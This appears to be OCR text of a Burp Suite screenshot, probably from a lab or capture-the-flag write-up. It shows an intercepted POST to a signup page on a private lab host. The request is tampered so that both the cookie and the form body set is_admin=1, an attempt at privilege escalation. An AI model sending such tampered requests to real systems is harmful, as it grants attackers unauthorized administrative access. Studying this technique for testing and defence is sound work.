 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /signup.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/signup.php
Cookie: PHPSESSID=l3gnqsvpuqgarbrutd1ls80413; is_admin=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
username=attacker&fullname=1337&password=1337&confirm=1337&is_admin=1